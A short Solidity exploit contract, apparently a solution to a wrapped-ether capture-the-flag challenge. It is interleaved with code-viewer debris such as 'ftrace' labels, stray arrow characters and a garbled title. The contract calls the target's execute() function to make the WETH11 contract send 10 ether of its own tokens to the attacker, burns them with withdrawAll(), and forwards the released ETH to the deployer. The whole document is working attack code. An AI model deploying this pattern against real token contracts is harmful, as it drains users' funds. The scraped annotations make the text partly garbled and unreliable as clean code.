 // Attack The Angel Di Maria Wrapped Ether
UnitTest stub | dependencies | uml | draw.io
contract AttackWETH11{
address weth11;
address bob;
ftrace
constructor(address _weth11⬆){
weth11 = _weth11⬆;
bob = msg.sender;
}
ftrace | funcSig
function attack() external payable{
// transfer tokens to this contract
IWETH11(weth11).execute(weth11, 0, abi.encodeWithSignature("transfer(address,uint256)",address(this),10 ether));
// Burn all tokens
IWETH11(weth11).withdrawAll();
}
// Eth received from Burning Tokens transferred to Bob
ftrace
receive() external payable {
payable(bob).transfer(msg.value);
}
}